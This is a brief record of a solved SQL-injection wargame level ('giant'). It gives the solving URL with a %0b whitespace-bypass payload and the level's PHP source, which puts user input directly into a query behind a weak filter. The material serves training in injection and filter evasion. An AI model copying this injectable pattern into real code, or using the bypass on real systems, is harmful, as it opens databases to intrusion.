 보안 연결 https://los.eagle-jump.org/giant_ .php?shit=%0b
query : select 1234 from♂prob_giant where 1
GIANT Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(strlen($_GET[shit])>1) exit("No Hack ~_~");
if(preg_match('/ |₩n|₩r|₩t/i', $_GET[shit])) exit("HeHe");
$query = "select 1234 from{$_GET[shit]}prob_giant where 1";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result[1234]) solve("giant");
highlight_file(__FILE__);
?>